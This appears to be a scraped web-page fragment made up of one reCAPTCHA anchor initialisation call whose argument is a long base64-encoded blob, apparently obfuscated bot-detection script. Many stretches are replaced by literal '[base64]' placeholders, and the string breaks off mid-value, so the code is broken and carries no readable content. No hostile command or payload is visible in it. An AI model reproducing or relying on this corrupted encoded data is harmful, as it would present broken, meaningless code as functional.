      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGhWTnA/w5YaOmbDo1vCnClVecO6w7M/w5PCuH3DoWDCpzXDrVrCjCfDpMK9ScKcXiAAw4AJCShpw687w74BAMKPLgEiR0U1NDUXwr7CtHrDjwrCp8O2w6Evwps2w6zDisKMw5dsRMOywoHDu8OEOTTCnmbDg8KlwqA8wogOw4Q/AE7CtWBkw7cOfyLCiMOpEsONSHnCulEyIMOawpY7dW8xHcODw4bCqDUvwobDscK8w4vDjMO0HRtWR8K4wrzCssOkZD/[base64]/DrTnDgCo5KMKIB8O1Wj3DgcKLBEwbw4zCigTCjmkxwr/[base64]/wqsaUi7CiWnCl3DClFzCqcOidELCh2VRbsK0aCPCjsOmw4oJDCFhYXl7BsOUw7DCvsO8LnjDpT4PGlYmYHLClBlLUhEVXQUse8KUPnzDp8O3IMKtwo/DjcKsWl8+RQbCtMOYdcKbw5/Dtk3Ds2nDpcOfwrHCtz9YIcKzwqfCgh/CmnfCqsKDwqLDmsOKTXNrMH/DiEUbfwVEI8OAwqDCq3hwaVZzdiHCvcKcaMOTfMOWE8KcP8OjwpFQKgXDtsOeHVTDjMK/w5gCDMO/w5d4wovCjHdKwr7DkFU4JsOUbsOdWMOgWlfCln/DpytQwq/DuR/CtE8yFX7Du8K2OcOnSy/DrEBQKcKVwqxWMgnCkAZLw5pAw4rCncO5wplTXWzCvA/CvSgEw73Dkj0twoXDm19nwp/[base64]/Dl8KYwphqwpkDwrjCoinCgcORVsKJwpNoezQGFsO8wqYzw5jCpMOZwox0AsKMIcOhSk/[base64]/[base64]/DjTjCsUNJSmkhwrDDjMOybmzDrGxwFDJCe8OSwp3Cs1JDw4Isw50lw7QNwofCgsKXHyzDj8OOwr0Owr/Cs2UGw5tTAU4sXU/DoEzCvlk3w71tBcOuXTR3w63DqsOUw5DDgC0tWcOAw7FQERIlworDp8Otwo/Cm8Kdw4DDlMOMwoLDnsK9TjB2wq/CkmhiADPCv8OIOsK/[base64]/CjsKfw4Z0Lyw+OzrCkRt5wpHCo0Elw5/[base64]/DtsOlODPCpcKfdRjCu8OZwrdywoLDuMKtwrxVaMOVwq9lwpsKwq/DvlEmwrVobsKrwqRaPsKFw5DChMODw4QVwqvDksOVcMOHw5oSwo3CpTZHDcOaw5U6w43Ci37CkUHDkTcOwp9MdV7CuF/[base64]/[base64]/W8OiBjzCi0MBw6PDngsPw69hwpgMw6bCnGgGM8OewqDDlgsjw73DnB/[base64]/[base64]/wqfClMKsF8KXwrzCvMKgwp8sBsOeOMKOwqxGw6MPSB4PbAjDjMOaw7XDoR7CqU7CrVfDnE4/[base64]/[base64]/DqMOKw6gnw5hxw5PChMOWeDnDpzbCjMOKO2x7wpl3CGvDj8K0McKXw5J6w5Zwwr/DkcKdw4xVwqnCucOxw5TCj0x+aAXCmsOIwrLDkkxuw7RcwpXCultywprCv3TDmMOkwrFxw7/CqcO1wrkAJ8O0CsO7wpLDlcKOwqtsTGU3w5F9w67CqSbDlxYgawEiAlzCssKxVcKbwrtVCsOKc8K4Xi5GWcOiLhcrwp5/w4c4TMKyEcOYwpjCpmfCmyIKPsKwwpHCl0AGacO7FMO2ciIiwqvDlcOGS0fDksKvw7UXdBzDrsK0w51rXcKxbQnCnFV1wo9RwobDgsOBAcOUwq3CucKFwoPCl1pLw6PCscKdPDDDosOtw5d7J8KbHiYfPsK3aMO5w5/CqkIEEMOzRcOVw63CmifCgMOyOMOjAAbCicKGHMKHw5A5YiUETcKtIsOFw5LCqcKvwpVDa8K2M8Oqwr1Qw4bDpcOEHWvDtUplwo5JEi9qw6TDin3Cp8O1OnRQwqc4LlfDg8OLwoLCi8ODwqrCgcKBwo/[base64]/w6cTw6HCs8Ofw4kxwqvCqy8owpLCvH/CgFrCksO4wqcLw6HDjcOlwr9Cw6PDrsOaw7rDv8OEVcKxAz/[base64]/Dq1zDj8OnNMKfw5sRSxRYwqRMFl84w7XCmcKew7jCl8Kdw5rDqcOAwrhNSsKkw4bCr8Odw7gmQQPDgWNyIkIjw6cQw7FawonCnXrDpiE1SwnDncOpbEjDnD3DjcOtIB/[base64]/Cvy3DrQ3CmCtawq/DpMKewrvCrsODwrkAaMO1e8O5T8OCDU/CicOkGho9w5LDnWtgwqo4MiceJk8Kw7vDlsO9wrvDvsOpwr1Xw5g2XjEqw5p5dArCpcOtw5zDnMKzw5jDsgLDqEIrw57CncOtCcOSfyPDv1rCmUjCpcK/XQMOTmPCg1jDqcKLwplrTS5Lw7nDnx8sbV3CjV7DmAkSUDjCgMK/SsOoSTVowotrDMKZw7syDn8wXsK2w6nCpMKKKglQw6fDo8K6PFcrVMOlBsOpegjCik8Gwp7DlcKZwrMNPBTDosKjJ8KSO37CiD3DusKMZQxOFgPCmsK8w6gxwo4iAMKLcsOywqPCnMOQTkZVwqJFbcOPGMKVw5PCvUZkHsK1wr9HGgAdKMOYw5jDhkvDksOMw7/[base64]/[base64]/CkDPCq8OMGhrCoiwfRkhew73DssObOsKkXMKuNDzCsMKNw5dTRMKLDF5eUMKYQcKBTijCnSrCm8OrwrPDr8OLD8OEwp7DusKYw5rDuWpqw6Qtw5ZNO2xrISEDwpfClk7Cjm/Dny/DmhrDh1zDmTLDncOew4YBBUTCvX97QsOewpMEwpDDmcK9wqAxw4k+C8OkPcKgwpRELMKewp/[base64]/eMKlMEdww6nCrsOaw67Ctj0pdMOSfhnCq8KeMcK2UF3CjMOzwqgzCsOLa8K+w5x0MMO1X8KiwrIAw69jw63DisOEwprDiD/[base64]/ChcKfAHvCiXjDmcKuwpnDmsKWe8OzORnCtsK/wq7DjQTCl8OTKBDCmMKzdUYew4Vow6vDrUjDkTXDmMKIw7EPDG3DvFfDg8KsY8OfdcOkTMOTRz3DhH1nwoJ0ScO5MUNVfVNHwqTDmMKyF2nDncOOw77Dl8KOfVUiHx7Ds8OiWsOxfCcIKnddwr/CpEF6w7bDhsOeAAQYw67CqsKFwo5Gw70+wpjCqmpsw7YDKDhmwrzDpMODwqHCsHnDlz9YbcKnCMOkwpTDtMOHwqYuA1V9ZCULS8KeUcKmYcKPOnjCosOVV8K0ecODwoHDv0LDhVxuPR4mw5zDo8KUJhLCs8O/c1jCqsOgEVjCh1XDulfDsl3CtMKew6F9w5fCvWk6LUvCnMKfTMKDwpkTVmvDlsOnMRslw5w9fB1HDUctworDoMK5wpggwp7DhMKSQsONAsO+EiHDt8KcPsOeM8OMw7hGdB3CpcOdNsOfD8K2woxrbzFkw6/Cr3V2H8KPwrbDmsKiw4l5w6PCthxYLwZDIsKKKsK/w6QxwpMsacKUZApCwoPCrDLDm1DCnsK4w6PCi8KHw4Ebw7xPSsKmw4zCj8O4amfCkGtqw7bDtwwDwqBvDcO8asKUdQEnwqMqZ8OCwoDCnMKZGcOHJcKrwoNNT23CtMKSf8KNZMKwY3Aswqobw78raMKkwoDCvMOOw7l5HMKXNi0jw5JIw4PCmnDCr8K/w6YJw6DDssK9FsOhCsKYRydowoxtLhDDucKTIUhvw7rDocKDIsO9Ok7CpnfCuiUST8KqVsOsT8O4OsOeX8OID8Kxw73Ciw/Dik7DnMKASUTCoEXClcK0fcOhwrPDlcOWw4lOwqzCuUcuOVjCjMK9w6DDmh/[base64]/Kx3DvEDCvcO0AzJuw5I0wr1Jw67DucKQwoscPsKqw59bwpkbwpzCkR/Dr3PCmcK7w4HCqAzDnMOiwoHCjRXCtMOVTcK2DQjCvg7Cr0LCt8OKMgYYw4rDmcO+wrVyeA8dwr3Dl1vCg8KlRTTDp8ODw4zCuMOHwpfCgMO6w6gmwofCvhjCvT/Cs0DCrcO6CRXCiMKFIcOrUsOcTFFnw7bDjVnDgiMHw5jCgsOUwrB9EMKkCgB/HMKyw7Eqwr3CncKKB8KVbgomwqLDtHjCrQkdAgLDuMONwrhaw5hhwpHCg3jCt8O7acKSwqEmE8OcA8KuwqLDsG87CsOWTUTCrznDqDMHY8OXw6nDrkMWb8KQwo1lBMO/Gz3CkMKONsKpZcOoMynCvMOdBcOkM0UiXmzDpMK+KcK2wrlXMzVjw7EsBcKhw4/[base64]/VMKifMOwwpfDu8OOw6ocw4/DtMOFGUl9R0Vrw7hgEGUxw4tEw5IkbyjChcKLwqMxwqpPTGPDgcOGbVPCi0Naw6/Cn8Khb3LCvjwuw7LDo8KJw5LCj8KXwpUkwrxfOmkKbcOSwqrDu0TCu20TVQ/DmcK3W8OiwrLCjMKLw4DCusOaw6rCl1EEwqNUA8OqF8KFw6HDmz85woB+f8KyJcKZwozDuMKFwpJFBMKHwpY2AsKgbDpnw6jCscKnwqnDkBE0WUs3RcK4wo7CuxpcwqJEDsOCw7QzW8K/w6fDrn5LwoQcwrViwoAnw4zCpUnCiMKcIhrCp2fDk8O+CUjCjMOufzvChsOud1wmw5/[base64]/QsKbw7fCh8KOTsKAGsO9PALDrsKHwqTDmyTDgEVgTsKrwojDvcOMwqFcw4cGw7nDnk7DkxZ0BMOOwp7CmMKLLAwhd8Ksw71cwqvDoQvCjMKnVRs/w5Q+wrFxQ8KfbxkTfsK4asOgw6LCvkdqwrN4wrDDgGQqwokZw6XDrcKdIsKNw6/DjCxjw41lNSsCw4nDncKgw7zCkMOAAHPDmkHDjsKxZlFrOlXClcOBO8O6b05aYQVpD0fDksO7IFE3F1pKwq7DhQjDgsKLwolww5rCiR1kwp4QwpQuWnHDtMO5FsO0wqDDhcKdecO5WsOXMxdVIBViShRQwrHCnkrCsUMLEg/DucK/EWHDrMKvTkLCoiQOY8KlSQHDh8KmwqjDn1MWZcK2TcOxwqU/w7PCrMOkTho6wrTCk8O8wrJpSCvCjMKiw7IWw4zCuMO7D8OidhZ5wojCu8O2w69ewpTCvXTDm1Yvf8KvwowRNnk4NMKWX8OMwqvCj8KEwqfDisKPw7ZMwrXCjsO5XsOpX8OfcDLCq8Ozw6dowqoBwow3QBrCoxvCgQhTH8OtOXjCl8KKBMKVai/[base64]/DscOQwq9JNVHDuMKfwoLDtCQowrjDh8KhXsObw7rDnU/Dh8O+wrPDsMK9wpzDp8O2wo3DpW/DjsOJw51mSjxvwoDCqMOqwrLDlxYIKDPCviZ/fsK6MsOGw7bDlsKLwoNYwrp0IcOxWQjDjQLDhF/DlMKNG8Okw51ELMOBZMOowrjClcOkQsKRGcKsw67DvFwMU8OpXXbCuxnDqVTCih8Zwpc/XmfDgcOYw5PCvMKdfcKkPsKSX8KUfsKXElJZw6gnBEQBwojDvcKSKRfCsMO4U8OJw5QYwqM3c8OvwprDmsKnDcOLEA7DuMK1PVRoWkzCugsvw7MawqHDo8KcbsKYccK/wolwwpoXBExoMQ7DvcONwpPDtsKtb2tpLsOxMwgNw790M2lZMcONZMOjOQnCjhzCpiEiwp3Cn3TDrSzCk2VQw6lwaj00JMKTdsKuHh1XfTlwOsOLwozDixPDoMOEw4nCkV7Cs8KzwosQJGTCisKWIcKHVnJaw7l+wofCmsK/wpLCjsK2w7tfdMOnw7N9XcO7OHpLVXfCj1vCoTvDtcKvwrvCt8KzwqnCigRMHMOIRi/DgcKDwqVRG2DDh3zCpmHDqcKNwrXDqsO0w4NONUzCkirCpVpXKcKnwrnDsAbCpnzDrWBqGcKxwqcvND4bMcK4wrs/w6XCqsOWw7ZxwqLDrgI4wrnDvz/CvcKhwr1QSGnCmADDuVDChBLDmcOYwp90wpvCjH58DsKhMg7Djht1QwXCsB7CpcOrw6XDpcOUwp/[base64]/DqArDi0DDrcK7CSDDkcKgbsOSXcKwG8KjQx/[base64]/CsMKwJUdgw4tTOTXChD/DkcKWwoVXwoBRwojDlgHDg8KTwqvDvcOFIh0Rw77CtGfChsOqXA/CncOWOsKswqDCgTTCl8OACcO1PWLDmXJWwoDDscKOEsOdwqfCscOHw6TDtQlXw4PCiCAww6FewrBRwoHCjcOwBEjDhHpBEAAnaGhPHsORwp0qBMOww5JBw6nDoMKrGcOSwpJOQX0cw6RqEyxgw4YZDsOSPycywobDscKzwqkcScOrQ8OUw4PCjsKfwotSwq/DhMKKIsKlwrnDjWvChW45OMOBGTfCllfCs3gLbnPChsKRwo9Tw6JkUcKeaSrChMOKw6/DssONB2jDjMOTwo96wpp1MnMxGcKlWyZiw6rCgcOzUhQUGHx9JcKkUsKyPFPCrzoTRMK6fMODZ0M2w4DDoMKCScO0w5NHUmrDuXw5R0vDv8Obw4zDiw/Cu1bDlm/CocObFT5qcsKyTS1BwqABw7nCkcOHOsKBEsKZPTxAwpvCi08kBcOFw7LCsMKPBsKtw7DDuMKKd3sze8KEAMODw7TCjivCkMO0ajHCvMO4aB7DiMOZUwYwwpsYwpQgwoXCokvDnMOWw6ofI8OhLMOVN8KxQsOCQcOURcK4CsK1wo4Vwr0/woY8wp9YfsKzXUfClMK6THUIRyFzIMOVO8O1GcKvw4oXZWDCsi/DqHvDiMK/[base64]/ConwPwpUJw6XDpwLCnizDiljCiCPClcKzw5nDjsOLRn1EwoF/wqDDnBPDlsKmwrDDmQBaOETDscOnSEMIB8KFRhcQwprDvALCksKBSmbCjMOhN8O5wo/Ci8Klw6vDu8K4wp3CpmFuwpx8DsKGw40BwrdVwo7CmivDjcODWgbDtcO8cXvCnMOSf3ojUsOSZsOwwr/CosO7wqjDvgQYcmDDq8Kcw6ZUwpfDs2zCgsKdwqnDlMOIwqsKw5jDocKxRCDDshVdCDnCuiJDw7FEO1HDpibCoMK3QDTDusKAwrkfBAhiKMOgA8Ksw5XDl8Kxwq3ClUsAUXrCjcO9PMKswolDfUHCg8KBw6nDkB4sQwXDo8OcU8KMwpHCig1HwrVYwqXCg8OsccO0wp/CiULCjAYyw7DDvj5mwrvDosOgwpTCo8K3FcObwqXCiXTDvRfDnHNYwp7DiFrDosOOP04CQ8Kgw6/Dozl+NxnDi8K/HcKUwrrDuQ/[base64]/[base64]/[base64]/Dug7CtcOowqheU8OGUH5NJsKyScKSMB93Bw7CqwPDsMOIw7fCkjRawp9rQXY5wpUQwrx/w73Cj27Chwp0woJfHmTCtcKWwprDg8OwFAlCb8KxQX8ewqo1WcKvcsKuW8KmwoEmw6TDkcKawohEw6FaGcKTw67CuybDt00/[base64]/[base64]/Cu3pVw6TDlDzDp1U7FTXCicOTwrDCq8KDw714w5fDsE7CusKgw53DqnjCoCXCgMOTfCtqMMOIwpJywqXDpWcVwo5+wqk9bMOMw7JuE3/[base64]/[base64]/Cml7CicKAwpfCo3jDhMOKbMKyd8OvFDUDwpw+NX0nwog4wp3CjMOAwphfVXLDg8OhwonCsGjDqsOnwoJLe8OYwq9rBMOkRT/CuC1uwpt8YG7DkwzCtRrCksOdMcK9C1DDvsODw67DiW5yw4bCkMOEwrbDosO3fsK9AQpjEcK9w7Z/[base64]/[base64]/CowN6fWnCvsO/w7bDvMOjw47Cn8Oewp3DshDCrnAVw5Jmw4rDtcKOwpnDusOxwovCkS3DucODKXBkbiVWw6vDty7CksK1c8OgNMOmw53CjMK1KMKPw6/CoHzCmMO1bsOsBjXDsGUfwr9pwqZxU8OywpnCuhcVwrZQEm9/wprCj0/CiMK8csOWw4jCowwrVjzDpzgRb0nCvl5Aw79mS8OLwrB1QsK+woszwp8nGsO+J8KVw7rCvMKjwo4KPFPDvlnCmUkZQkAVw7oWwpbCg8OEw6cXd8OVwpDCkBPCq2rClFvCusOqwqQ7w5LDmsOHPsOqQcKswp0Nwos8MC7DjsO3wonCi8KFS3/Dp8Kow6jDpTQVw7Q2w7gswo9/V2dQw73DrsKnbg9Kw6lUcxZ+KsKOacO1wrA7VHbDr8OMJ3vCskoTAcOZBkTCucOjDsKxdSJCa1bDvsKTBWZmw5LCgRDCmMOBGh/[base64]/DpMOvP1PDtT9gSsKbSMK+ZMKNwp59w4YAwpl8wqV0RwFfdGjCslNPwrXDncKIRD/[base64]/CsmcXw73Ckj4bWAkUbFlWOTAVwqMNccOsccOwCU3DuVvCg8OXwqwOF2nChh5lwq7CgcKCwpjDr8OQw5HDnMO7w44tw5bCjzfCm8KbasOEwo5lw4lDw4d0GsOVaV/DvQ5Sw4LCqcO6aRnCoBRsw6UNBMOfw4PDn2vCgcKdbQrDiMKRcVrDnsOFEhbCgRbDh30sRsORw6k8w5DCkwzCj8K1w7/Cp8OCUcKewqxOwoHDvsOBwrVZw7jCs8KMasOCw6gpWcOnIS17w7/Cq8OywolwN2vDihvCiQEYfSdzw4HCh8OHwp7CssKtC8Kqw5rDi1YZNsKkwpVjwoPCncKsAx/[base64]/XMOHTC1AXHMFwrwRWTwfFsOoScOzecOfwqbDlcOMw5Vcw6g2c8OJwo1qW1USwqrDu3QaAsO0dFkVwq/DuMKUw7ldw73CqMKXUcOHw4DDpxTCicOHKsOgw7bDi1vCkDXCnMOJwpkZwpPDrF/CgcOKTMOEAXzDrMO/[base64]/SMOfSGA/dcOuw5k+ZD7Dnh3CvgsDVyEfw6jDqMK1TMKDw4w6HsKmwqMVdBjCnRXClUJrwptew5fCthnCncKXw6PDmwHCpWnCiDUEfMOccsKhwrkFQW3DjcKlMsKHwr/[base64]/Djm7CpcK8wr/DtgJ1w4YiJWTCmG7DnsKVwol4NB94KgTDtWjCowfCgMKWacKvw43ClCE7wr3CqMKGT8KJOMO6wpMdN8O1Bn00M8OFwqxuCiBBL8Kmw55YO05lw5rDpms2w4rCqcKOO8OzaUHDolofR3/[base64]/WHTCmcO3RcKCwqjCisO4woJew43CisK/dEcVwoTDhMO6wo8Nw5DDg8K1w4k1w5PCtVzDkmNrKjdww5Egwp3CsFnCpzjCsE5IbU8qRMOqOcO9wqbCli/CtBXCgMOEIgNmaMOWABU3wpUyYzEHw7URw5vDusKTwq/Dl8KGDARCwo7CvcOJw5Y6VcK3Y1HCs8Kiw5ZEwpMpZGTCgcO8DWF/[base64]/CrcOsworCi8O9woVkw78rw4XCgcOmw7hYb3fCsmLDi1dQUwrDhsKlPMKHE2dfw4TDrVMXVSzDoMKewpwhYMO3SDdYOkpswr1jw4rCh8OJw6vDpjAUw5HDrsOuw4DCrxYtG3Jewo/DkjJAw7cqTMK/XcOMAjJ/w77CncOlaj8wQh7ClMKDTALCoMKZbDt5IiMRw5tFIgXDqsKlacORwopRwp3DsMKFT03CoEdYeT5TIcKFw7nDn0PDrcO2w4wgXnZtwoE2XcK6RsOKwqZ7a1EQacKhwqoYHW9nCgzDpD/Cp8OXPcKSw4MHw6R9esOxw4U+d8OIwogJQDPDisOhZcONw5rDvsOFwqLCkxfDu8OKw5UlMMOeVcKPeQHCnS3CusK1H3XDoMKUFMKVGVnDrMOWfBcsw4jDpsKSPcOUZmPCvgfDuMKFwpPCnGk8ZzYHwpQDwoECwojCvn7DgcKSwr/DgzQgHDs/woAGBC8Dfy/[base64]/DhinCrMOawofCh0nDkxwIecKiZcKTRsKZw7wgwqHDoAsCFcOOw6nCoFIGP8OfwpfDu8OyD8Kxw7rDqMOgw7N3XHV2wogrVsKrwpTDkiNtwqzClGrDri/DmsK0wpgxYsK2woRXOxJcwp3DsXZlSkYfQsKsesOTbSrDknrCpSo+CAM5w7zCo1AsAMOSJcOqbBbDr1BgM8KVwrA5TsOrwrBnWsK1wpnCqGkPb05SHTklIcKGw4zDisK7X8O2w71Mw53ChBzCoiwXw7vCmnTCjMKywoEZwqXDnHHCplV/wowWw5HDn3YGwpsjw7bCt1TCtA5RM05JTytNw5fDkMKIPsKnIQ5UacKkwprCkMOUwrDCqMORwopyKCvDn2Ifw4Iob8O5wrPDuQjDncKJw68iw5/[base64]/[base64]/DiAZdCcOWJgNvfsOdwoHDpCwXw45hfn/DlwbCoQ7ChkzDtMKxdsKbwqB8CiVpw55Jwqh5wplVS1fCpcO8YQ/DjjhFCsKSw77CjTlDeHrDmD7Dn8KDwqklwpIBISkiZsKcwpkWw71Hw6tLXTk2X8Otw6Nvw6zDo8OQIcONTF9lfMKuPBBAXwjDj8KXG8OPGsOgU8KXwr/DicOWw6sJw6cew73CjUh8cFlcw4bDk8K8wqxdw70wD3Umw43Dlx3Ds8O1PGHCgcOxw7XCny/Cr1zDvMKwKcOyZ8O6R8OxwrFgwqBvPnLCpMOMfsOXNyRTRsKbAcKow6LCp8Kww5JCZT/CosOswp9UZ8Kkw5XDplPDoGx6wpYsw5cjw7bChU0dw6HDsnDDhsOdS0wXMWoNwr7DtEQtw6d8OyM9Aw56wpRFw7PChw3Dux3CrVtPw7wswq0Uw61XY8KLLVjDq13Dm8KuwrNkF0ttwr/ChR4QccOoXcK1IMOwHkAVE8KxAR9qwqFtwotNScK+wp/CscKHYcOVw7LDo0JaMV/CuVzDpMKvcG3DhcOaHCVyP8Ogwq8sOVrDulHCoB7Dq8KJDFXCgsO7wosHKDozAGTDuyrDk8OZNz1xw5p5DAvDn8Kcw6Zdw7k6XsOBw7Mswo7DicKzw6lNAEZICAzDiMK4TiDCrMKuwqjDu8KRw4hAOsOadGIDfxrDksOewoRyNGbCucK/wpEDXjZIwqoaEGzDqBfDrmElw6bCvkXCssK8P8KfwpcVw7oCHBAUXidXw5rDtB9hw5vCvw7Cswx+AR/Cg8OuY27DhcOwSsOTwqAew4PCuWpmwrg+w51bw7PChsO/cCXCo8Kxw7PDvBfDncOLw7PDpMKdQsKVw73Di2cSNMKTwot2NmpSwrfDvxPCpAwLBx3CghvCsRBGBsOFCgRiwpMXw5BlwobChkfDhwzClcOaaXdRYsOyWRTDqGgOIVUdwoDDscOqMhd4Z8K8QMKww4QAw6nDucODw4N9Om81Elp9O8OwcsK/ecOLBlvDu0nDl37Cm0JJIBEiwq1YNFvDq188dcKMw60pdcKtw5Zqwotzwp3CsMKewqXDhmHDuBDCqApyw79QwrTDmsOrw5nClmgcwr/DkGjCvMKgw4Qxw7fCoXLCuU1RSW5cMyzCg8Kxw6pAwqfDmBXCoMOMwp8RwpPDmsKLIMKoJ8O/JwfCjjc6w4jCrMO+wqrDgsO2GsOEJSEBw7d+G1zDkMOrwppKw7nDrHHDkXjCicORWMOjw5QAw5N2X0/CsWHCmwdTUyHCvWbDpMK2BivCl3pxw5HCu8Ovw7DCiC9Fw4ZOKGXDhTd/w7bDoMORDsOcfiQVJU3CowPCl8OZwr7DgcOFwrjDlsOzwoNXw4XCvMOGXD4gwrBkwqXCn1zDksOlw5RafMO0w4kUAcKswqF4w7IJB2XDu8ORJcK1CsKAwr/[base64]/CuWI6w4VWfQBPT8OZQXzDuXcBw6Vpw5hubmhPw7rCgcKIQlRxwpt8w5puw5bCuGfDi23DmsK6YwrCk23CkcOUDcKiw5EwX8KrBAbChMKdw5/[base64]/Ck2EFwqHCnsOgw5rDpVE6wrkqGBTDiR9qwqXDkcOKIjPCncOMfgPCpzrCj8O2w5zClMKqwq7DmcOkSm/CmsKAGykmCsOKwrXDhRwoX1InZ8KWJ8KYTXzClFjCqcOWLCfChMOwbsOCSMOVwqQ9FsKmRMO9S2JsFcKQw7NSdk7Dl8OafsKYDcO3eWzDnMOKw7TDvsOEFFvDiSgJw6o3w6vCm8KowrNTwrpnw7/Cj8Kuwp0Aw7g9w6gIw6jCmMK4wo/[base64]/DjiQ0Iy3DtiomVMKUw69gPWXCrcOmJ8OZwp/CjsK/wozCisOZwqw9woBBwovCmRo1XWMjIsKLwo9xwohYwrEiw7PCqsO+KsOZAMOGCE0wfXwYwrAEKsKrBMO/asOYw70Jw6A1w5XCmA9PdsOUwqTDnMO7wq4PwrTCtX7DssKATsKxAgUVQ1HCsMOgw7nDr8KKwqPChiTDgio9wpIBfcKYwpXCuT/CrMK2NcKPXBzCkMOEI04lwpzDlMKNHFbCnQ1jwqbDu3J/NSp0REhqwqc+Z3R+wqrClQ5WLUHDrFTCosONwrdsw63Dl8OYGMOZwoIjwqDCqTBxwo3DgkPCkA5hw4xXw5lKPsK/S8KJBMKpwqU7w5TDon8nwoTDkzEQw6cXw7keAcOAw7JcYsKBM8KywplDCMOFEUjDs1nClMKMw41mX8K5wojCmHXCvMKiLsOcIMOZw7kHLxsOwol0wrjDsMOWwrFGwrdyHHQqHT7ClMKyVMOSw63Cl8Klw59Ww7hVDsKbRH/CmsKcwpzDtMKfwoFGFsKmYmrDjcK5wpLCuitUbsODDjrDhiXCosOQeDgbw4hQTsOGwq3ChCB9MVhDwqvCvDPDjcKxw7HCsRjCtcOnImjCtiFnwqhBw7bCtxPDo8OVwpjDm8ONYFp6KMOISC4Dw7bDg8K+bR0Bw7Inwo/Co8KFY1YeLcOzwpFQCcKQOC0Pw4PDjcO+w4N0bcOnPsODwqY5wq4hQsOGwp0qw77CmMO8OFvCksKkw6JGwrR4w5XChsKBKU1rOsOQO8KFOFnDgBnDusKUwqkkwo9BwrrCr008clfDv8Kqw6DDlsKCw7zCiQ5vGAImw6Qrw6DCk0htK1/CimHDocO+w53DnizCsMOlE0bCsMKkXTPDr8O4w44hUsOCw7bCgGPCpcOxFMKoVsOUwofDrXXCi8KAbsOew7TDmCV6w6JwL8O3wrvDkRkhwrEewojCml7DsgQiw5/CrkvDjgIQPsKrIzvCi15VH8K/PFs5CMKAOcKCZgrCiwjCksOwGh9Aw5cHw6IZIcOlw6LCm8KDUV/Cq8OWw6khwq8rwpsmYz/[base64]/wpDDiQbDnwHCtsKwwoDDkMK/WDPDosKcfkZGw4HDvAgSwqMxYDJAw4bDvcKTw6vDk8KKd8Kfwr7Cj8KkdcONaMODI8O8wqUkdcOFM8KsDsOrPUzClm/Di07CnMOWGzfCqsK4P3/CrsO7MsKvZsKZPMOcwqPDgh3DisOHwqUzIsKZWsOeG0QjPMOIw6PCtsKiw5gnwpjDkx/[base64]/DksOtB8K+cSXDpSVcQMKHdG1aw6HDiU/Dg8O3wpxhLjohw40Hw4rCucOFwpjDo8Kww68PAsOzw5cAwqfDr8O+NMKIwo8ebnLCm0/CtMOnw73Cu3EHwplBbMOnwrDDocK4XcOxw6x2w4DCr1F3GCwMJVc1JHrChcOdwrRDenvDpsOXFiHChkhiwq/DhcKcwqLDjMKxfjBXCCgtFH8XcFbDjsOQBgAFwpfDtRXDrcOCNVtIw4grwplZwobCv8KiwoBqYlpXHsOCZistw5AGfMKiBDLCnsOSw7ZHwpPDrMO2Z8KawrLCuk/[base64]/[base64]/wo/Dj07DrsOyKBs4USw+w5UlRMKPw6TDklkyw7DCvSkNeD/[base64]/PRnDj8O5wo/DpcOBwrTCnBrCmMOGw6rCjTEwAXRRQzJnVcKPO3NDYyJTAjbCkgvCn3xQw4HDriUaBMKhw7sDwq7DtBPDnzTDi8Kvwp06L0EMV8OWVzbDmMKOICHDu8Ozw6liwoh1IsKnw5xeT8OSQ3V0YMKZw4bDsD1/[base64]/CsTAEw7/DiRw1w6tew5kAw7ohVsOoAsOtwrE2SMOEwrBCTQAJwqkKDRgWw7JAfMO4wrfCkU3DmMKEwpvDpm/CvibDksOXQcOlO8O3wq5kw7EuSsKiw486GsKWw6wYw5vDpmLDpkpSM0fDvHhkAMKrwpbCicOle3zCv0BBwpwiw6MOwp7ClDY+UnDDu8Oswo8DwpvCocKuw59pRm18wqbDlcOGwrnDl8KEwoc/[base64]/Bn4Hwo9mABcgb2t1w51GUMKDDMKtWWgHfMO0bBbCkCXCiTHDtsKZwrfCicKHwoFgwpQcRMOZaMOaMAQmwpxSwotrARLDr8O/PHAgwrfDsXrConTCsk3CrDTDosOow5xiwoFyw7JJTgbCrCLDoRLDusOFWA41TMOcZkk9SkHDkUIeOy7DjFhDB8OWwq0DHRwxRzfDmsK9MVRgworDqQrDlsKUwqgSTEvDr8OWEV/DkBQhdMK/Ymw+w4HDtWXDgsK9w5Fyw45OPMKjXVPCtMKUwqdvRkHDrcKNZi7DtMOJBcOLwpjCvgYFwojCoUVKw78sFMOeIE/CmlbDjRXCs8OSFcOcwqp6BMOuHMO8LcOIBMKTRmHCnDVpV8K9QsKLVQwgwq3DqcOtwphTA8OjaEPDusOMw77DsHcbScObwrlswp8kw5PCjWQnEcK2wqVSPMK5w7YVdxx/w4nDvMOZMMKJw5zCjsK4fMKoRwbDh8Ogwrx0wrbDhMO0wojDrcKzGMOTMAViw7QmZMKKa8O6bQANwqQuMxrDjGYXKXc2w5rCl8KZwoN9wrjDt8OZXTzCjALCoMKuNcKsw5/CnmTCtcK4CsKSNsKLGmJ2wr0nTMK6U8O0dcKUwqnDhA3DhMOCwpUoO8K1IBzDv0N2wpwrSMODEQNadsO/w7BFTnTCtm7Ds1fCqQnCl0xuwqxOw6DDjgHClg4bwrR+w7HCrQnDmcOTDlrCnnXCvMOawrbDnMKsCWnDoMKlw74+wpjDhsO8w7fDnjpKaTAMw4pXw6ImECjCkRgQw4/[base64]/FAAoGDHCrSBLw7U5X8K6wqzDkgdtwrg0wpfDjlHDqwjDukvDoMK8w54MKcO+Q8Kmw7hsw4HDkT/DqsOPw77Dl8KCVcKAfsO3YChzwoTDqSPCpjLCkEVcw4cEw5bCgcOAwqxaO8OOAsOTw7/Dg8Owc8O1wrnCg3nCjlHCvg/Cs09zw6xWd8KVwq9+cVkmwpXDiFl9fz7DngjCgsO1aU9bw4nCqz/DgXRqw4l5wpPDi8OHwoNnccK/G8KeWcKHw6UjwrXClxYRIcKPBcKsw5PCq8Kewo/[base64]/wrfCicKmw7XDtUPCuQ5qMgB9F8KRHmPCgQ4uw7bDj8K5C8Kcwql4I8OSw7TCm8OGw5M